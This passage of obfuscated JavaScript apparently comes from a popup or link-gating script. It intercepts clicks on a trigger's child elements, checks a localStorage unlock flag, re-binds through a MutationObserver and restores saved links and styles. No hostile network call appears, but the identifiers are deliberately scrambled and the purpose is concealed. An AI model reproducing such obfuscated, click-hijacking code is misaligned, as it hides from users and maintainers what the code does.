_0x36727f={};_0x36727f[_0x99f8d9(0x1357,_0x3aeb8b._0x31ba7c,0x131a,_0x3aeb8b._0x3e44a8)]=![],_0x36727f[_0x50da9d(0x2b1,_0x3aeb8b._0x499e10,_0x3aeb8b._0x57c4d4,_0x3aeb8b._0x123017)]=![],_0x2ec2d5['addEventLi'+_0x50da9d(0x794,_0x3aeb8b._0x14af49,0x4ea,_0x3aeb8b._0x57712a)](_0x50c6e4[_0x50da9d(_0x3aeb8b._0xb2a8aa,0xbae,_0x3aeb8b._0x16537e,_0x3aeb8b._0x526e58)],_0x4c34b6=>{const _0x2b8b13={_0x1b7e92:0x1d9,_0x15b6a6:0x2d4};function _0xe3909c(_0x52f00e,_0x5cf743,_0x55078d,_0x19b897){return _0x50da9d(_0x52f00e,_0x5cf743-_0x2b8b13._0x1b7e92,_0x55078d-0x82,_0x19b897-_0x2b8b13._0x15b6a6)}function _0x4c4289(_0x1818b5,_0x275818,_0x3614f0,_0x1d47eb){return _0x50da9d(_0x1818b5,_0x275818-_0x179401._0x4a493c,_0x3614f0-_0x179401._0x157cab,_0x3614f0-0x532)}if(_0x27afea[_0x4c4289(0xedd,0xa58,_0x2b83b1._0xc092ed,_0x2b83b1._0x1f0f6a)](_0xe3909c(0x7e4,0x10f,0x7,0x61c),_0x4c4289(_0x2b83b1._0xf53f94,0x11fd,_0x2b83b1._0x10c343,_0x2b83b1._0x509187)))_0x538d08[_0x4c4289(0x43b,0x7ee,_0x2b83b1._0x5dfef3,0x640)][_0x4c4289(_0x2b83b1._0x535c3b,_0x2b83b1._0xea3517,0xe88,_0x2b83b1._0x533aab)]=_0x9ebffa[_0x4c4289(0x844,_0x2b83b1._0x639dda,_0x2b83b1._0x24ce4e,_0x2b83b1._0x185322)],_0x8a874c[_0x4c4289(_0x2b83b1._0x62298f,_0x2b83b1._0x58fdde,0xfec,_0x2b83b1._0x5bf98a)]&&_0x4ae044[_0x4c4289(_0x2b83b1._0x58fc3d,0x3e1,0x6e0,0x1c9)](_0x9ebffa[_0x4c4289(0xdc4,_0x2b83b1._0x5c0256,0xda7,0xc57)],_0x2aeeea[_0xe3909c(_0x2b83b1._0x1541d4,_0x2b83b1._0x3affe2,_0x2b83b1._0x12387d,0x590)]||_0x51210c.tagName);else{if(!_0x2ec2d5[_0xe3909c(_0x2b83b1._0x1d9fe9,-_0x2b83b1._0x5f3152,_0x2b83b1._0x4b1465,0x487)+'d']||localStorage[_0x4c4289(-0x157,_0x2b83b1._0x37fe2a,0x3b3,0x96e)](_0x27afea.RrJQC)==='1'){if(_0x27afea.EEZsN(_0x27afea[_0x4c4289(0x889,_0x2b83b1._0x111653,_0x2b83b1._0x1aaf63,0x700)],_0x27afea[_0x4c4289(0x4c8,_0x2b83b1._0x483fc9,0x31a,0x7c6)])){let _0x13f3ff='';for(let _0x385aad=-0x7b9+-0x1*-0x119b+-0xfd*0xa;_0x385aad<_0x2732fa[_0xe3909c(_0x2b83b1._0x3de927,0x405,0xcf9,0x7bc)];_0x385aad++){const _0x1a32da=_0x322982[_0x385aad];_0x9ebffa[_0x4c4289(-0x4b,0x464,_0x2b83b1._0x2b5268,_0x2b83b1._0x5bacbb)](_0x1a32da,'0')&&_0x9ebffa[_0xe3909c(0x222,0x120,-_0x2b83b1._0x4919b6,_0x2b83b1._0x12e155)](_0x1a32da,'9')&&(_0x13f3ff+=_0x1a32da)}return _0x13f3ff}else return}return _0x4c34b6[_0xe3909c(_0x2b83b1._0x1d5a14,_0x2b83b1._0x59c4b0,0x7b2,0x315)+'ault'](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x70587b,_0x2b83b1._0x333800,_0x2b83b1._0x4e737e,_0x2b83b1._0x3c6698)+_0xe3909c(0x1102,_0x2b83b1._0x496997,0x1289,_0x2b83b1._0x1624dc)](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x91f03c,_0x2b83b1._0x28a12b,0x466,-_0x2b83b1._0xe55dfd)+'atePropaga'+'tion'](),![]}},_0x36727f);const _0x173b65=_0x2ec2d5['querySelec'+_0x99f8d9(_0x3aeb8b._0xcf771c,0xf33,0x9fd,_0x3aeb8b._0x320add)]('*');_0x173b65[_0x50da9d(-_0x3aeb8b._0x4d1b54,0x99,-0x388,-0x147)](_0x1dd3ee=>{const _0x5a9d1c={_0x2de967:0x17f,_0x13851f:0x43e,_0x34b031:0x570,_0x45904f:0x5f7,_0x578051:0xb16,_0x1696ff:0x945,_0x292325:0x688,_0x3beed8:0x7b2,_0x1a7928:0xb8b,_0x15d681:0x70e,_0x404337:0x5a0,_0x4b7256:0xbfa,_0x1124c4:0x33c,_0x1e80b3:0x605,_0x18f10c:0x8f4,_0x470ee6:0x332},_0x2a996d={_0x44ffd4:0xaa3,_0x50788c:0xe7f,_0x59fb3e:0xcc3,_0x29f152:0x565,_0x6c1bdc:0x55a,_0x1f6ce4:0x29c,_0x3bf206:0x85e,_0x16e51d:0x3de,_0x5a146c:0x5c4,_0x1c824f:0x50f,_0x4cc847:0x4c0,_0x374d79:0x613,_0x49eb6f:0x31a,_0x4a3fdd:0x4e0,_0x3d06c8:0x131f,_0xfebdfc:0x4a8,_0x587a2e:0xd5f,_0x38dd57:0xe35,_0x91e9aa:0x48b,_0x2689d7:0x573,_0x1502ff:0x8cd,_0x1663aa:0xdf,_0x4054d9:0x93f,_0xbd3990:0xd5b,_0x164b69:0xdc5,_0x2ee8f6:0x94b,_0xbb581b:0xa3a,_0x12e007:0x7f2,_0x4e1afb:0x700,_0x15230f:0x338,_0x3b74fb:0x277,_0x2f2e81:0xac,_0x13c8dd:0x11d4,_0x193459:0x12cb,_0x434767:0xff9,_0x1b928f:0xaf1,_0x2ff6cb:0xe8,_0x44c45b:0x1e9,_0x16ff2c:0x340,_0xac5f3a:0x12a1,_0xe37a90:0x1053,_0x52a3d7:0xff2,_0x52fa01:0xce5,_0x1eb7a6:0x26,_0x230be7:0x64a,_0x509d56:0x1fd,_0x3ae6f9:0x419,_0x43dd24:0x6f,_0x43bc39:0x3e7,_0x4717be:0x6f5,_0x497d4e:0x51c,_0x57139c:0x48,_0x111c73:0x548,_0x2482b1:0x675,_0x39dbef:0x3d9,_0x25e5b6:0x11bc,_0x5c140b:0xfc6,_0x102e2c:0x101d,_0x4b4814:0xa11,_0x5dde1e:0x69b,_0x31f889:0x7fa,_0x4f6fea:0x672,_0x2865c3:0x8be,_0x224527:0xc3e,_0x3f6ae4:0x8c,_0x184389:0x408,_0x51c860:0x467,_0x2a7a0f:0xac2,_0x105142:0x672,_0x36301b:0x660,_0x2c7b0e:0x7da,_0x202751:0x657,_0x15321:0xc96,_0x21939b:0xe99,_0x11c6de:0x8ac,_0x1e47df:0x10f0,_0x43ba20:0x11fc,_0x1e380a:0x118f,_0x4dd8a4:0x8e5,_0x37a167:0xf95,_0x93b6ae:0xc72,_0x4e68a2:0x6d0,_0x29234b:0xe94,_0x593288:0xd36,_0x30cc0c:0x465,_0x385bf6:0x4d5,_0x57a9eb:0x1003,_0x1c8bca:0xfb0,_0x4a8057:0xe6a,_0x4d8b3b:0x802,_0x2e5e77:0x487,_0x16dc0e:0x666,_0xcf6f51:0x318},_0x2d9e78={_0x401fc2:0x11fc,_0x5b34b0:0xd20,_0x5b1a55:0xb86},_0x54ac4c={_0x402b87:0x6b,_0x233213:0x344},_0x402965={_0x26753f:0x128},_0x2130e3={_0x5ddc45:0x198};function _0x2e776e(_0x2442ae,_0x35e0c7,_0x45eccc,_0x16741c){return _0x50da9d(_0x45eccc,_0x35e0c7-_0x2130e3._0x5ddc45,_0x45eccc-0x1b8,_0x35e0c7-0x533)}function _0x23f65c(_0x3af86f,_0x386cd1,_0xd77f2f,_0x18db7c){return _0x99f8d9(_0xd77f2f,_0x18db7c-0x5e,_0xd77f2f-0xef,_0x18db7c-_0x402965._0x26753f)}const _0x2fc742={'lLrBy':_0x27afea.Riyvm,'aBYhZ':_0x23f65c(_0x109dfb._0x56ac2f,0x97d,0xe83,0x92b),'xDGrk':_0x27afea[_0x23f65c(0x11b4,0xc34,0x90a,_0x109dfb._0x331665)],'rlhyT':_0x27afea.smYHS,'MofRj':function(_0xb3d15,_0x455c4a){return _0x27afea.EEZsN(_0xb3d15,_0x455c4a)},'HsYmT':_0x23f65c(_0x109dfb._0x258d00,_0x109dfb._0x525f5a,_0x109dfb._0x503071,0xbc1),'flYiU':_0x27afea[_0x23f65c(_0x109dfb._0x3f02a3,0xe86,_0x109dfb._0x202894,_0x109dfb._0x23a276)],'PkLYH':function(_0x2021f8,_0x238f5f){function _0xc6c441(_0x3b188a,_0x4c68e3,_0x209bd7,_0x543030){return _0x2e776e(_0x3b188a-0x10f,_0x3b188a-0xd1,_0x209bd7,_0x543030-0x14f)}return _0x27afea[_0xc6c441(0xea6,0x8b0,0x113c,_0x24c1f8._0x208d30)](_0x2021f8,_0x238f5f)},'iFcWA':_0x27afea[_0x2e776e(0xe6f,0xad2,_0x109dfb._0x457849,0xeea)],'HTwrO':function(_0x1657b9,_0x35b4e7){function _0x1e231f(_0x50f730,_0x2e336b,_0x5e86e1,_0x85b82f){return _0x23f65c(_0x50f730-_0x54ac4c._0x402b87,_0x2e336b-0x105,_0x2e336b,_0x5e86e1- -_0x54ac4c._0x233213)}return _0x27afea[_0x1e231f(_0x2d9e78._0x401fc2,_0x2d9e78._0x5b34b0,_0x2d9e78._0x5b1a55,0xcc1)](_0x1657b9,_0x35b4e7)},'vxClG':_0x27afea[_0x2e776e(0x3a0,_0x109dfb._0x48d674,0x1d,_0x109dfb._0x27661b)],'GuAeT':function(_0x4243ac){function _0x3c984f(_0x1c33d9,_0x2597fe,_0x3d71ee,_0x49b609){return _0x23f65c(_0x1c33d9-0x1ce,_0x2597fe-0x31,_0x1c33d9,_0x3d71ee- -0x5e7)}return _0x27afea[_0x3c984f(-0x2ce,-_0x49bfc6._0xb40b94,_0x49bfc6._0x2d228c,_0x49bfc6._0x4f7d21)](_0x4243ac)},'LTkTk':_0x27afea.UsMcQ};if(!_0x1dd3ee[_0x2e776e(0x91f,_0x109dfb._0x184d1b,0x4b4,0x49c)+_0x23f65c(_0x109dfb._0x204e41,_0x109dfb._0x57ab84,0x7d9,0x5a3)]){if(_0x27afea[_0x23f65c(_0x109dfb._0x2367c7,0x7d2,_0x109dfb._0x5d2e0d,0x57d)](_0x27afea.jtbJF,_0x27afea[_0x2e776e(0xa53,_0x109dfb._0x23f336,0x1062,_0x109dfb._0x4a8ac6)])){_0x1dd3ee['_popupChil'+'dBound']=!![];const _0x5c4960={};_0x5c4960[_0x23f65c(_0x109dfb._0x47c144,_0x109dfb._0x57bdda,_0x109dfb._0x21ea1b,_0x109dfb._0x3b0ca2)]=!![],_0x5c4960[_0x23f65c(0x948,0xf4e,_0x109dfb._0x4b6223,0xf13)]=![],_0x1dd3ee['addEventLi'+'stener'](_0x27afea[_0x23f65c(_0x109dfb._0x40c112,0xa46,_0x109dfb._0x204885,0xace)],_0x3c89f2=>{const _0x4fe2b3={_0x7c3653:0x19c},_0x5c77bb={_0x661214:0x308},_0x31c978={'nKUoL':_0x2fc742.xDGrk,'UVAPO':function(_0x1b1017){return _0x1b1017()},'MPUzw':_0x2fc742.rlhyT};function _0x2852c7(_0x32c71e,_0xad6531,_0x576994,_0x28fb02){return _0x2e776e(_0x32c71e-0x130,_0x28fb02- -_0x5c77bb._0x661214,_0x32c71e,_0x28fb02-0x16)}function _0x17213b(_0x346a15,_0x305c88,_0x10d7e2,_0x87ea19){return _0x23f65c(_0x346a15-0x10c,_0x305c88-_0x4fe2b3._0x7c3653,_0x10d7e2,_0x305c88-0x17)}if(_0x2fc742[_0x2852c7(_0x2a996d._0x44ffd4,_0x2a996d._0x50788c,0xfc6,_0x2a996d._0x59fb3e)](_0x2fc742.HsYmT,_0x2fc742[_0x2852c7(_0x2a996d._0x29f152,_0x2a996d._0x6c1bdc,_0x2a996d._0x1f6ce4,_0x2a996d._0x3bf206)])){if(!_0x2ec2d5[_0x2852c7(0x8c5,0x640,0x8dd,_0x2a996d._0x16e51d)+'d']||_0x2fc742[_0x2852c7(0x9e4,_0x2a996d._0x5a146c,0xf8,0x6d6)](localStorage[_0x17213b(_0x2a996d._0x1c824f,_0x2a996d._0x4cc847,0xa02,0x9de)](_0x2fc742[_0x17213b(0xb12,0x5eb,0x41d,0x589)]),'1')){if(_0x2fc742[_0x2852c7(_0x2a996d._0x374d79,0x22a,_0x2a996d._0x49eb6f,_0x2a996d._0x4a3fdd)](_0x2fc742[_0x17213b(0xc69,0xdab,0x99b,_0x2a996d._0x3d06c8)],_0x2852c7(0xcca,_0x2a996d._0xfebdfc,_0x2a996d._0x587a2e,0x830))){const _0x2a5839=_0x31c978[_0x17213b(0x1154,_0x2a996d._0x38dd57,0x13e8,0xbc8)][_0x17213b(0x438,0x5e5,0x483,0x2bb)]('|');let _0x4be7a2=-0xf3f+0x1*-0x367+0x12a6;while(!![]){switch(_0x2a5839[_0x4be7a2++]){case'0':_0x31c978[_0x17213b(0x874,_0x2a996d._0x91e9aa,0xa62,-0x1ec)](_0x434301);continue;case'1':_0x4f1c93[_0x17213b(0x2de,_0x2a996d._0x2689d7,_0x2a996d._0x1502ff,_0x2a996d._0x1663aa)+'atePropaga'+'tion']();continue;case'2':_0x1fbd54[_0x17213b(_0x2a996d._0x4054d9,0xe20,_0x2a996d._0xbd3990,0x13fb)+_0x17213b(0x1522,0xfb9,_0x2a996d._0x164b69,_0x2a996d._0x2ee8f6)]();continue;case'3':if(!_0x388860[_0x17213b(_0x2a996d._0xbb581b,_0x2a996d._0x12e007,0x5fe,_0x2a996d._0x4e1afb)+'d']||_0x45f73f[_0x2852c7(_0x2a996d._0x15230f,0x1f7,-_0x2a996d._0x3b74fb,_0x2a996d._0x2f2e81)](_0x17213b(_0x2a996d._0x13c8dd,0x10ef,0x132e,_0x2a996d._0x193459)+_0x2852c7(_0x2a996d._0x434767,0x770,0x108a,_0x2a996d._0x1b928f))==='1')return;continue;case'4':_0x59b073[_0x2852c7(-0x214,-_0x2a996d._0x2ff6cb,-_0x2a996d._0x44c45b,0x26c)+_0x2852c7(_0x2a996d._0x16ff2c,0x119,0x79a,0x5bc)]();continue;case'5':_0xbf1efd[_0x2852c7(_0x2a996d._0xac5f3a,_0x2a996d._0xe37a90,_0x2a996d._0x52a3d7,_0x2a996d._0x52fa01)]&&_0x4ff799[_0x2852c7(-_0x2a996d._0x1eb7a6,0x8da,_0x2a996d._0x230be7,0x3d9)](_0x31c978[_0x2852c7(_0x2a996d._0x509d56,0x4c7,-_0x2a996d._0x3ae6f9,_0x2a996d._0x43dd24)]);continue;case'6':return![]}break}}else return}return _0x3c89f2['preventDef'+_0x17213b(_0x2a996d._0x43bc39,0x9d0,0xdf2,0x740)](),_0x3c89f2['stopPropag'+'ation'](),_0x3c89f2[_0x2852c7(0x1d3,_0x2a996d._0x4717be,0x677,0x15f)+_0x2852c7(0x32e,_0x2a996d._0x497d4e,0x169,_0x2a996d._0x57139c)+'tion'](),_0x176017.debugMode&&console[_0x2852c7(_0x2a996d._0x111c73,_0x2a996d._0x2482b1,0x230,_0x2a996d._0x39dbef)](_0x2fc742[_0x17213b(0x4ea,0x68c,0xc35,0x4d8)]),_0x2fc742[_0x17213b(_0x2a996d._0x25e5b6,_0x2a996d._0x5c140b,_0x2a996d._0x102e2c,_0x2a996d._0x4b4814)](_0x5de0c7),![]}else{_0x36e1d7[_0x17213b(_0x2a996d._0x5dde1e,0x818,0x46f,_0x2a996d._0x31f889)][_0x2852c7(_0x2a996d._0x4f6fea,_0x2a996d._0x2865c3,_0x2a996d._0x224527,0xcc9)+_0x2852c7(0x7a1,_0x2a996d._0x3f6ae4,_0x2a996d._0x184389,_0x2a996d._0x51c860)]=_0x2fc742[_0x17213b(_0x2a996d._0x2a7a0f,0xbb2,_0x2a996d._0x105142,0xf58)],_0x5e27bf[_0x17213b(_0x2a996d._0x36301b,0x818,0x6fe,_0x2a996d._0x2c7b0e)][_0x17213b(_0x2a996d._0x202751,_0x2a996d._0x15321,0xfe7,_0x2a996d._0x21939b)+_0x2852c7(_0x2a996d._0x11c6de,_0x2a996d._0x1e47df,_0x2a996d._0x43ba20,0xc31)]=_0x3a297d[_0x17213b(0xb6d,0xb57,_0x2a996d._0x1e380a,_0x2a996d._0x4dd8a4)][_0x17213b(0xd2d,_0x2a996d._0x37a167,_0x2a996d._0x93b6ae,0x15d6)]||'',_0xedb259[_0x17213b(_0x2a996d._0x4e68a2,0xb57,_0x2a996d._0x29234b,0xfa1)].display=_0x2fc742.aBYhZ,_0x3a26c2[_0x2852c7(_0x2a996d._0x593288,_0x2a996d._0x30cc0c,0x970,0x8b4)][_0x2852c7(-0xa5,0x7e8,0xb6,_0x2a996d._0x385bf6)+'re'](_0x3c2b06,_0x305002);const _0x1a690c={};_0x1a690c[_0x17213b(_0x2a996d._0x57a9eb,0x9da,_0x2a996d._0x1c8bca,0xc84)]=_0xc33b42,_0x1a690c[_0x17213b(_0x2a996d._0x4a8057,_0x2a996d._0x4d8b3b,0x51a,_0x2a996d._0x2e5e77)]=_0x9671c8,_0x1a690c[_0x2852c7(_0x2a996d._0x16dc0e,0x1f5,0x5cb,_0x2a996d._0xcf6f51)]=!![],_0x413cd3.set(_0x2e5a08.id,_0x1a690c)}},_0x5c4960)}else _0x393408[_0x23f65c(_0x109dfb._0x40bb53,0x809,_0x109dfb._0x53126e,0x5c7)](_0x18e4c8.children)['forEach'](_0x459816=>{const _0x507190={_0x3f1322:0x103,_0x33ab6f:0x278};function _0x474da4(_0x30c9a5,_0x4a0a30,_0x1b2cb9,_0x2f2f4b){return _0x2e776e(_0x30c9a5-0x14a,_0x4a0a30- -0x446,_0x30c9a5,_0x2f2f4b-0xe0)}function _0x3bbbe0(_0x2d8d0e,_0x57f2f8,_0x3bd580,_0x57fa3e){return _0x2e776e(_0x2d8d0e-_0x507190._0x3f1322,_0x57f2f8- -_0x507190._0x33ab6f,_0x2d8d0e,_0x57fa3e-0x168)}if(_0x459816[_0x474da4(-_0x5a9d1c._0x2de967,0x1e,-0x608,_0x5a9d1c._0x13851f)+'te'](_0x2fc742.LTkTk))return;_0x2fc742[_0x3bbbe0(0x98e,_0x5a9d1c._0x34b031,0x76e,_0x5a9d1c._0x45904f)](_0x459816.style[_0x474da4(0x7d2,0xa43,_0x5a9d1c._0x578051,0xc1c)],_0x2fc742[_0x474da4(_0x5a9d1c._0x1696ff,_0x5a9d1c._0x292325,0x4ba,_0x5a9d1c._0x3beed8)])&&(_0x459816[_0x3bbbe0(_0x5a9d1c._0x1a7928,0x7d3,0x6bd,0x2a7)][_0x474da4(_0x5a9d1c._0x15d681,0xa43,_0x5a9d1c._0x404337,0x9c5)]='',_0x459816.style[_0x3bbbe0(0xa36,0x797,_0x5a9d1c._0x4b7256,0x5e0)]='',_0x459816[_0x474da4(_0x5a9d1c._0x1124c4,_0x5a9d1c._0x1e80b3,_0x5a9d1c._0x18f10c,0xa68)][_0x474da4(-0x120,_0x5a9d1c._0x470ee6,0x795,0x7b5)]='')})}})}},_0x30d5fa=document[_0x2896a8(_0x41b745._0x2f82b1,0xa23,0xc6c,0xf1c)+'tor'](_0x13ac60[_0x5aabf6(0x4c4,-0x167,_0x41b745._0x56caf8,_0x41b745._0x20635f)+'er']);_0x30d5fa&&_0x50c6e4[_0x5aabf6(_0x41b745._0x3d1476,0xdda,0xa26,0xdce)](_0x39383d,_0x30d5fa);const _0x28b958=new MutationObserver(()=>{function _0x4c7946(_0x115635,_0x563397,_0x49a7fc,_0x3f9d46){return _0x2896a8(_0x115635-0xd0,_0x563397-0x9d,_0x3f9d46,_0x49a7fc- -_0x1800fd._0x3a8add)}const _0x350e59={};_0x350e59[_0x1ff15c(_0x152706._0x3f6f85,0xba,0x7f,0x5dd)]='[DATA]\x20alr'+_0x1ff15c(_0x152706._0x466ed6,_0x152706._0x2098d6,_0x152706._0xfa84d0,_0x152706._0x15cb3b)+_0x1ff15c(0x710,_0x152706._0xb0eab1,0x532,0x738)+_0x1ff15c(0xb6b,0x3ee,_0x152706._0x49109f,_0x152706._0x4b0d24)+_0x4c7946(0x9c6,0x523,0x80e,0x609)+_0x4c7946(0xfaa,_0x152706._0x4ee674,0xfa1,_0x152706._0x993497)+'estoration';function _0x1ff15c(_0x168088,_0x116c1e,_0x2cc4ce,_0x288d2d){return _0x2896a8(_0x168088-_0x45ade8._0x50d06d,_0x116c1e-_0x45ade8._0x3cbc30,_0x116c1e,_0x288d2d- -0x197)}const _0x1242c6=_0x350e59;if('zmsBd'===_0x1ff15c(0x97f,_0x152706._0x34ef34,0xd23,0x734)){const _0x1cff07=document[_0x4c7946(0xb7e,_0x152706._0x20d05a,0xe0f,_0x152706._0x5efc95)+_0x1ff15c(_0x152706._0xc0a071,_0x152706._0x56376f,_0x152706._0x5788f7,_0x152706._0x60da1d)](_0x13ac60['popupTrigg'+'er']);_0x1cff07&&_0x27afea[_0x4c7946(0x6dd,0x674,0x8ce,0x544)](_0x39383d,_0x1cff07)}else _0x1f8550[_0x1ff15c(_0x152706._0x54129b,_0x152706._0x226a84,0x1c8,0x686)](_0x1242c6[_0x1ff15c(_0x152706._0x4a0fc8,0x1b5,0x12a,0x5dd)])}),_0x5ba75f={};_0x5ba75f[_0x5aabf6(0x5fb,_0x41b745._0x51ccb8,0x75,0x415)]=!![],_0x5ba75f[_0x5aabf6(_0x41b745._0x4d6147,0xb95,0xa23,_0x41b745._0x44dc29)]=!![],_0x28b958[_0x5aabf6(0x590,_0x41b745._0x3fb317,0x3ce,0x10b)](document[_0x5aabf6(0x3a2,0x10c,_0x41b745._0x26ed10,_0x41b745._0x2121ca)],_0x5ba75f)}_0xc978f0[_0x5aabf6(-_0x41b745._0xacbbaa,0x828,_0x41b745._0x1bcdab,0x83c)]=()=>_0x3e7ef3(_0x13ac60.id)}else _0x313749.debugMode&&_0x3d61e3[_0x2896a8(0x8d0,0x82a,_0x41b745._0x382b85,_0x41b745._0x5650de)](_0x50c6e4.XccUm,this[_0x2896a8(_0x41b745._0x20d07b,_0x41b745._0x518d14,0x703,0x8d9)]),_0x50c6e4[_0x2896a8(_0x41b745._0x167910,0xdd8,_0x41b745._0x4fd99d,_0x41b745._0x5df95c)](_0x3ca527,_0x16e615,0x4*-0x90e+-0x166f+0x3bd3)}function _0x3e7ef3(_0xad7d5d,_0x41742e=![]){const _0x374bb5={_0x425eb6:0x217,_0x2d5dda:0x206,_0x13c71f:0x35b,_0x20c6c8:0x677,_0x3c0632:0x11a},_0x29c0d7={_0x55a304:0x25b,_0x18d490:0x58c,_0x279747:0x2a7,_0x163082:0xa3f,_0x14b287:0x641};function _0x1f45a3(_0x3201f8,_0x4a10a4,_0xa5959a,_0x4b5536){return _0x361eb8(_0x4b5536,_0x4a10a4-_0x2d9bc5._0x3af2e1,_0x3201f8- -0x223,_0x4b5536-0xe8)}function _0x576cb5(_0x4df1c2,_0x1e262d,_0x34ddbd,_0x4b294c){return _0x43f984(_0x4b294c,_0x34ddbd-_0x2dce72._0x2c9590,_0x34ddbd-0xa9,_0x4b294c-_0x2dce72._0x24c22e)}const _0x192f07={'YJrhf':function(_0x296181){return _0x296181()},'OhJul':function(_0x5e0734,_0x385668){const _0x39c468={_0x71d1b:0xc5};function _0x2b68a6(_0x1306e2,_0x24a393,_0x43a50b,_0x55fe53){return _0x5f49(_0x24a393-_0x39c468._0x71d1b,_0x1306e2)}return _0x50c6e4[_0x2b68a6(_0x12d4b5._0x370cf1,0x55e,_0x12d4b5._0x2fd65f,_0x12d4b5._0x50f947)](_0x5e0734,_0x385668)},'fIhWb':function(_0x2793b2,_0x200083){return _0x50c6e4.BvkQl(_0x2793b2,_0x200083)},'iviFz':_0x50c6e4.aJbAW,'lAlWl':function(_0x53443b,_0x2cd9c4){return _0x50c6e4.EtPeD(_0x53443b,_0x2cd9c4)},'xELiC':_0x1f45a3(_0x26589d._0x5d4006,_0x26589d._0x5840a5,0xad5,0x663)+_0x576cb5(_0x26589d._0x5c7e47,0xd81,_0x26589d._0x5388bb,0xdae)+'ly'};if(_0x50c6e4.eftoz===_0x50c6e4.KNelC)_0x24305b[_0x576cb5(0x659,0x646,_0x26589d._0x243761,_0x26589d._0x1e8460)](_0x50c6e4[_0x576cb5(0x6c6,0x6bc,0x688,0x263)],_0x4b8424);else{const _0x3f6d73=_0xb516bb.get(_0xad7d5d);_0x3f6d73&&(_0x3f6d73[_0x576cb5(_0x26589d._0x51e399,_0x26589d._0x311790,_0x26589d._0x217dbf,0x1233)].style[_0x576cb5(0xaa4,_0x26589d._0x643834,_0x26589d._0x47cb30,_0x26589d._0x484d54)]=_0x50c6e4.opgdo,_0x3f6d73[_0x1f45a3(_0x26589d._0x499c7f,0xb88,0x64e,_0x26589d._0x53a028)][_0x576cb5(_0x26589d._0x24105a,_0x26589d._0x33d89f,_0x26589d._0x5d9ec2,0x86e)].display=_0x50c6e4[_0x576cb5(_0x26589d._0x2bb752,0x4ca,0x3cc,_0x26589d._0x596586)]);if(_0x41742e&&_0x28f9d9[_0x1f45a3(-0x1c2,0x1fa,0x3f,_0x26589d._0x3b193f)](_0xad7d5d)){if(_0x50c6e4[_0x576cb5(_0x26589d._0xa8d031,_0x26589d._0x50e747,0xbff,_0x26589d._0x16cc3c)](_0x50c6e4[_0x1f45a3(0xa23,_0x26589d._0x46fdeb,_0x26589d._0x5d531d,_0x26589d._0x2baa45)],_0x50c6e4.MzSaD))return;else{const _0x4bb05c=_0x28f9d9[_0x576cb5(0x13aa,_0x26589d._0x4acc58,_0x26589d._0x51f789,0xdb7)](_0xad7d5d);if(_0x4bb05c&&_0x4bb05c[_0x1f45a3(_0x26589d._0x4eeab9,_0x26589d._0x863ca0,0x352,_0x26589d._0x55843f)]){if(_0x50c6e4[_0x576cb5(_0x26589d._0x3fd0fe,_0x26589d._0x47ccc7,0x7c4,_0x26589d._0x197ee9)](_0x50c6e4[_0x576cb5(_0x26589d._0x2a5524,0xcd7,_0x26589d._0x18fb98,_0x26589d._0x531713)],_0x50c6e4[_0x1f45a3(0x8d1,0x63f,_0x26589d._0x4a9457,_0x26589d._0x5693b2)])){const _0x4f3326=_0x4bb05c[_0x576cb5(0x554,0x65e,_0x26589d._0xd34543,0xc3d)];_0x4f3326[_0x576cb5(_0x26589d._0x2de443,_0x26589d._0x4f49fb,0x702,_0x26589d._0x3c8711)]['originalHr'+'ef']&&(_0x4f3326.href=_0x4f3326[_0x576cb5(0x88e,0x175,_0x26589d._0x37d59a,0xb55)][_0x1f45a3(_0x26589d._0x50717b,-0xe,_0x26589d._0x278819,-_0x26589d._0x35fb95)+'ef'],delete _0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,_0x26589d._0x10c622,_0x26589d._0x31b009,0x27e)][_0x1f45a3(_0x26589d._0x50717b,_0x26589d._0x46ecf1,_0x26589d._0x409782,-0xea)+'ef']);if(_0x4f3326[_0x576cb5(_0x26589d._0x4d255c,_0x26589d._0x21c8ba,_0x26589d._0x37d59a,_0x26589d._0x409e39)][_0x576cb5(0x2aa,0x66a,0x79d,_0x26589d._0x303e48)]===_0x50c6e4.ZplwP&&_0x4bb05c.onclick){if(_0x50c6e4[_0x1f45a3(_0x26589d._0x2d3e6b,_0x26589d._0x41ab3c,0xe3d,_0x26589d._0x3e458a)](_0x50c6e4.Wiava,_0x50c6e4[_0x576cb5(0x1051,0x5f2,_0x26589d._0x32e4db,0x1201)]))_0x4f3326[_0x1f45a3(0x5b7,0x403,_0x26589d._0x2b53b9,_0x26589d._0x347f7e)]=_0x4bb05c.onclick,delete _0x4f3326[_0x1f45a3(0x245,-0x31f,0xb2,_0x26589d._0x1e71ea)].hadOnclick;else{const _0x278b0c=new _0x4bb90b(()=>{const _0x2bd99f={_0x51272b:0xbe},_0xdeaa7e={_0x56f16a:0x19f,_0x230160:0x419};function _0xec592f(_0xb4c363,_0x47b0c7,_0x1b3886,_0x16f535){return _0x576cb5(_0xb4c363-_0xdeaa7e._0x56f16a,_0x47b0c7-0xa7,_0x47b0c7- -_0xdeaa7e._0x230160,_0x1b3886)}function _0x560571(_0x4c34ab,_0x50e738,_0x1724c7,_0x3ee873){return _0x576cb5(_0x4c34ab-0xf7,_0x50e738-_0x2bd99f._0x51272b,_0x3ee873-0x14,_0x50e738)}_0x32a284[_0xec592f(0x2d2,_0x29c0d7._0x55a304,_0x29c0d7._0x18d490,_0x29c0d7._0x279747)]&&(_0x278b0c[_0x560571(_0x29c0d7._0x163082,0x9d6,0x12f1,0xfa6)](),_0x192f07[_0xec592f(-0x155,0x2d7,0x44f,_0x29c0d7._0x14b287)](_0x1ceec1))}),_0x389349={};_0x389349[_0x1f45a3(0x186,0x4b5,0x3e,-0x1f3)]=!![],_0x278b0c[_0x576cb5(_0x26589d._0x19107e,0xf6c,_0x26589d._0x1cd42e,_0x26589d._0x4906d9)](_0x5b4c48[_0x576cb5(_0x26589d._0xf372fc,_0x26589d._0x48119e,0xa2e,_0x26589d._0x22d657)+_0x576cb5(0xa7a,_0x26589d._0x209fb1,0xfbd,_0x26589d._0x525543)],_0x389349)}}_0x4f3326.dataset[_0x576cb5(_0x26589d._0x3e6faf,_0x26589d._0x2b37a9,0x773,0x72a)+'pe']&&(_0x4f3326[_0x1f45a3(0x38a,-0x1b4,_0x26589d._0x30d878,_0x26589d._0x58203a)]=_0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,-0x393,0x6c8,_0x26589d._0x56f8a0)][_0x576cb5(0x454,_0x26589d._0x15fcc0,_0x26589d._0x48c80c,_0x26589d._0x2a0e61)+'pe'],delete 